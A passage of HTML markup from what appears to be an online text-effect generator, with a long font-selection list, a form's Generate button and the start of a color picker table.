				<tr><td class="grid_font_list_cell opaque_cell" id="Spicy Curry Rice__G" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Spicy Rice" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Spirax" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Splats" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Spotted Fever" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Springmarch" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Squada One" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell opaque_cell" id="Square One" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Square Wood-7" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell" id="Squealer" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Sriracha" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Stalinist One" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Starcraft" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Stardos Stencil" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="stencil funk" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Stentiga" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Stereofunk" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell" id="Stormfaze" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Storybook" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Strait" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Strasua" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Street Soul" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Suburbana" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Sudbury Basin" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Suez One" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Supermercado" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="sweatpants" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell" id="Syncopate" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Syouwa Retro Pop" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Tabon" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Tagster" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Tahoma" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Tangerine" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="TanglewoodTales" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Teacher_A" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Technique BRK" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="techno overload BRK" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell opaque_cell" id="Teko Medium" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Tektur Tight" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Temps Nouveau" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Tender" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Terrorplate" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="TESLA" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Textur" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Texturina" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell" id="Thalia" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="THE CALVIR" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell opaque_cell" id="The Godfather" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="This July" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Three-Sixty" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Tillana ExtraBold" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Times New Roman" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Tinos" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Titan One" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Titania" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Titillium Web" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell" id="To Be Continued" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell opaque_cell" id="TobaccoRoadNF" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Tomorrow Black" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Tomorrow" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Tourney Medium" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Tranceform" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Transformers Solid" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Troglodyte" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="TroglodyteNF" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell" id="Tsa" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Turntablz BB" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell opaque_cell" id="Turok" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Turret Road" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Tuscan MF" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Twilight" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Twobit" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Typesauce" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell" id="Typodermic" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="TypographerTextur" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="UA Serifed" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Ubuntu Mono" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell opaque_cell" id="Ultra" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Uncial Antiqua" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Under attack" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Undercover" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Unexplored Galaxies BRK" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Unica One" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell" id="Unicorn" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="UnifrakturCook" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="UnifrakturMaguntia" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Unlock" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell opaque_cell" id="Unreal Tournament" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Uralita" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Urban Scrawl Chill" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell" id="USSR STENCIL" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Vahika" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Vampiro One" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="VanHelsing" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Vast Shadow" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Vectroid" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Vegas Desert" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell opaque_cell" id="Verve" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Vesper Libre" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Vexler Slip" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Vibur" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Vice Presidente" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell" id="Videophreak" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Village" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Vinque Rg" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Viper Squadron" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Vipnagorgialla" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell opaque_cell" id="VlaanderenRound" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell" id="Voldemort" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Vollkorn SC" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="VTC-GarageSale" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="VTC-Karnival " onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="VTCBelialsBlade" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="vtks crazy time bold" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Vulgar Display" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Wallpoet" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="WalrusGumbo" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell opaque_cell" id="Walshes" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Walter" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Warlords" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Warmonger BB" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Warnes" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell" id="WarpSpeed" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Waruna" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Water Street" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Waziri" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="week (sRB)" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell" id="Wellbutrin" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Wellfleet" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Wellsley" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Western" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Westmeath" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="WestminsterGotisch" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="WetPaint" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Wild Ride" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Will&Grace" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Winter in Gotham" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell" id="Wintermute" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Wisecrack" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Wolf's Bane" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="WoodenNickelBlack" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Work Sans" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="World of Water" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Wrexham Script" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Write Off" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Xacto Blade" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Xanh Mono" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell opaque_cell" id="Xephyr" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Xeron" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Xirod" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell" id="Xray Ted" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Yahoo" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Yanone Kaffeesatz" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Yatra One" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Yawnovision" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Yearend BRK" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Yellow Swamp" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell opaque_cell" id="Yellowtail" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Yerevan" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell" id="Yeseva One" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Yesteryear" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Yikes!" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Yoinks" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Yoshitoshi" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="You are the one" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="You're Gone" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Young at heart" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell opaque_cell" id="Yukon Tech Bold" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Zen Dots" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell" id="Zenith 2000" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Zephyrean Gust BRK" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Zeppelin" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Zero Threes" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="ZeroGirl" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="ZeroHour" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Zombie" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<tr><td class="grid_font_list_cell opaque_cell" id="Zorque" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
				<!-- +10 -->
				<tr><td class="grid_font_list_cell opaque_cell" id="Zud Juice" onclick="FontList.changeSelectedFont(this);">&nbsp;</td></tr>
			</table>
		</div>
		<!--
		<div id="idCustomFontListContainer" class="font_list_container hidden" style="background-color: #FFFFFF;">
			<div style="height: 90%; padding: 15px;">
				<span style="display: inline-block; margin-top: 180px;"><b>You are not logged in, or you don't have custom fonts. Learn how to use thousands of Picture to People text effects
				with your own favorite fonts <a href="/rewards.html">here</a>.</b></span>
			</div>
			<table class="font_list_table hidden" cellpadding="0" cellspacing="0">
				<tr><td class="grid_font_list_cell" id="1st Sortie" onclick="FontList.changeSelectedFont(this);"><img src="/scripts/font_list/fonts/List_1st Sortie_(36)_300x50.gif"/></td></tr>
				<tr><td class="grid_font_list_cell" id="Ale and Wenches BB" onclick="FontList.changeSelectedFont(this);"><img src="/scripts/font_list/fonts/List_Ale and Wenches BB_(36)_300x50.gif"/></td></tr>
				<tr><td class="grid_font_list_cell" id="Bagad Bold Tryout" onclick="FontList.changeSelectedFont(this);"><img src="/scripts/font_list/fonts/List_Bagad Bold Tryout_(36)_300x50.gif"/></td></tr>
				<tr><td class="grid_font_list_cell" id="Cacophony Loud" onclick="FontList.changeSelectedFont(this);"><img src="/scripts/font_list/fonts/List_Cacophony Loud_(36)_300x50.gif"/></td></tr>
				<tr><td class="grid_font_list_cell" id="Cactus Sandwich Fill FM" onclick="FontList.changeSelectedFont(this);"><img src="/scripts/font_list/fonts/List_Cactus Sandwich Fill FM_(36)_300x50.gif"/></td></tr>
				<tr><td class="grid_font_list_cell" id="Danceclub" onclick="FontList.changeSelectedFont(this);"><img src="/scripts/font_list/fonts/List_Danceclub_(36)_300x50.gif"/></td></tr>
				<tr><td class="grid_font_list_cell" id="DoctorJekyll" onclick="FontList.changeSelectedFont(this);"><img src="/scripts/font_list/fonts/List_DoctorJekyll_(36)_300x50.gif"/></td></tr>
			</table>
		</div>
		-->
	</div>

	
					
					
						<input type="hidden" name="ResultType" id="idResultType" value="view" />		
						
						<div class="button_bar">
							<span class="simple_button" onclick="var result = simpleCheck_NonBlankValueList('TextToRender, TextLine1', 'Text, Text line'); if (result) showWaitWindowAndSubmit('idMyForm'); return result;">Generate</span>
						</div>
 
					
				</form>
	
		<div class="color_table_container">
		<div class="color_table_title_bar">
			<span class="color_table_title">&nbsp;Color Picker&nbsp;&nbsp;(click a color)</span>
			<div class="color_table_mini_button" onclick="ColorPicker.closeColorTable('false');" onmouseover="ColorPicker.setColors(this, '#FF0000');" onmouseout="ColorPicker.setColors(this, '#000000');"><b>&nbsp;&nbsp;x&nbsp;&nbsp;</b></div>
			<!-- O objetivo do div abaixo e evitar que os elementos acima saiam do div pai.
			Isto acontece porque divs em que todos os filhos sao "float" e considerado como
			um elemento de tamanho zero. Como nao tem nada dentro do div abaixo, ele em si 
			nao vai	ocupar espaco. -->
			<div style="clear: both;"></div>
		</div>
		<table class="color_table" id="idColorTable" cellpadding="0" cellspacing="2">
			<tr>
				<td style="background-color: #000000;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, '000000');" id="idFirstColorTableCell"></td>
				<td style="background-color: #202020;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, '202020');"></td>
				<td style="background-color: #404040;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, '404040');"></td>
				<td style="background-color: #606060;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, '606060');"></td>
				<td style="background-color: #808080;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, '808080');"></td>
				<td style="background-color: #A0A0A0;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, 'A0A0A0');"></td>
				<td style="background-color: #C0C0C0;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, 'C0C0C0');"></td>			
				<td style="background-color: #D0D0D0;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, 'D0D0D0');"></td>			
				<td style="background-color: #F0F0F0;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, 'F0F0F0');"></td>			
				<td style="background-color: #FFFFFF;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, 'FFFFFF');"></td>			
			</tr>
			<tr>
				<td style="background-color: #400020;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, '400020');"></td>
				<td style="background-color: #600030;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, '600030');"></td>
				<td style="background-color: #800040;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, '800040');"></td>
				<td style="background-color: #A00050;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, 'A00050');"></td>
				<td style="background-color: #C00060;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, 'C00060');"></td>
				<td style="background-color: #E00070;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, 'E00070');"></td>
				<td style="background-color: #FF0080;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, 'FF0080');"></td>
				<td style="background-color: #FF4080;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, 'FF4080');"></td>
				<td style="background-color: #FF70A0;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, 'FF70A0');"></td>
				<td style="background-color: #FFA0D0;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, 'FFA0D0');"></td>
			</tr>
			<tr>
				<td style="background-color: #400000;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, '400000');"></td>
				<td style="background-color: #600000;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, '600000');"></td>
				<td style="background-color: #800000;" onclick="ColorPicker.closeColorTable('true');" onmouseover="ColorPicker.selectColorTableCell(this, '800000');"></td>
